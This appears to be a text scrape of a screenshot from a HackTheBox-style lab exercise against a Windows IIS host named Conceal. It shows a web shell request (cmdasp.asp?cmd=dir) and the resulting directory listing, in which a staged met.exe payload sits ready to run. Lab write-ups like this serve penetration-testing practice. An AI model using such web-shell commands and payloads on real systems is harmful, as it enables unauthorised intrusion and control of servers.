 10.10.10.116/upload/cmdasp.asp?cmd=dir+C%3A\users\public
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
C:\users\public\met.exe Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116 Volume in drive C has no label.
Volume Serial Number is 0911-80ED
Directory of C:\users\public
28/06/2024 13:01
.
28/06/2024 13:01
..
18/03/2017 22:03
Documents
18/03/2017 22:03
Downloads
28/06/2024 13:01 7,168 met.exe
18/03/2017 22:03
Music
18/03/2017 22:03
Pictures
18/03/2017 22:03
Videos
1 File(s) 7,168 bytes
7 Dir(s) 4,740,739,072 bytes free